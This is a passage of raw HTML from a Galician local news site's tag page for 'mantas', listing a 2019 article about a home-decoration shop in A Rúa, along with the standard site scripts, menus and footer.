href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: mantas</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/nogueira-decoracion-marca-la-tendencia-para-el-hogar-en-a-rua/"  rel="bookmark" class="td-image-wrap " title="Nogueira Decoración marca la tendencia para el hogar en A Rúa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nogueira Decoración marca la tendencia para el hogar en A Rúa" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/2019/05/María-Nogueira-324x160.jpg.webp"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/nogueira-decoracion-marca-la-tendencia-para-el-hogar-en-a-rua/"  rel="bookmark" title="Nogueira Decoración marca la tendencia para el hogar en A Rúa">Nogueira Decoración marca la tendencia para el hogar en A Rúa</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-05-22T09:03:36+00:00" >mayo 22, 2019</time></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-413883052"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_1 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_1 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=U8fVzisEZJIQ7kNvwG0aCWE&_nc_oc=Adnx5Nc42kDvBgaLewErYSbjbu8KDITEj1Duqf_SeFC5gNkpMjJhGIgRtjCRn33QyqU&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=1JGYC28zCJ1O5G_xjXr7dw&oh=00_Afr1XzpFYaNumYKg9l9Ttb0YzeEirIiyWXCwvN1kJCxCpQ&oe=69778371)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=icTzztFDm48Q7kNvwF2W7_R&_nc_oc=AdmFNutTBeaodCpqb7gpOQvS4CZw0kWf46RypJ-NSWzEhyRyVphO_DPbunXfjDRFHos&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=1JGYC28zCJ1O5G_xjXr7dw&oh=00_Afq73mG0EVm18svvi4NC8-Zsy_nxv8O7JVszyb7U_3pg-Q&oe=69777E5E)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad1-1.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=7KizWMH9EJEQ7kNvwHt9ixJ&_nc_oc=AdlCtUsngAdkIbxRcXiLGUdnhm31_nbhIOe9GzNcdmBxsttDb6OdqrJsvVHWusY_25U&_nc_zt=23&_nc_ht=scontent-mad1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=1JGYC28zCJ1O5G_xjXr7dw&oh=00_AfoJ_FO9yekj3VgEnESflCIRAluR2k-3r4H-EB5zEajjZw&oe=69778C11)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=_FdTtK0I_6EQ7kNvwFzA_JA&_nc_oc=AdlVaTFrMa-KpvxHrSQhfbaOqU6eKec3pTgA-3_38v0dnCyRB5MDmLUb9FZkDFXnnkA&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=1JGYC28zCJ1O5G_xjXr7dw&oh=00_AfoWTRaYbAj-rrhNDJwSB--U24R4URh0S_zWIVTkoCtRhA&oe=69776C0B)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var 